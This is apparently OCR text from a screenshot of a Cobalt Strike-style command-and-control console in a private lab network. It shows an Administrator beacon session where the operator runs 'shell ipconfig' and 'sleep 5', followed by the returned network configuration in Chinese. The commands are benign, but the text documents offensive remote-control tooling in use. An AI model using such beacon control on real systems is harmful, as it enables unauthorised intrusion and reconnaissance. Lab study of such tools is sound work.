 external internal listener user computer note process pid arch last
192.168.66.1 192.168.66.178 http Administrator * ADMIN x64.exe 4376 x64 4s
Event Log X Listeners X Beacon 192.168.66.178@4216 X Beacon 192.168.66.178@4376 X
[04/01 22:01:33] beacon> shell ipconfig
[04/01 22:01:33] [*] Tasked beacon to run: ipconfig
[04/01 22:02:28] [+] host called home, sent: 39 bytes
[04/01 22:02:34] beacon> sleep 5
[04/01 22:02:34] [*] Tasked beacon to sleep for 5s
[04/01 22:03:32] [+] host called home, sent: 16 bytes
[04/01 22:03:37] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::85e0:af48:cf2b:be62%14
IPv4 地址 . . . . . . . . . . . . : 192.168.66.178
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.66.2